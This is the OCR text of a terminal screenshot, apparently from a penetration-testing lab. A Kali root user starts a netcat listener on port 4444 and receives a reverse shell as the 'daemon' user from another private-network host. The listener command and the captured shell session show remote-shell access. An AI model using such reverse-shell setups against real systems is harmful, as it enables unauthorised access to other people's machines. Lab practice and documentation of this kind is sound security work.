 root@kali: /
File Actions Edit View Help
┌──(root㉿kali)-[/]
└─# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.99.69.11] from (UNKNOWN) [10.99.69.10] 52594
bash: cannot set terminal process group (851): Inappropriate ioctl for device
bash: no job control in this shell
daemon@ubuntu:/bin$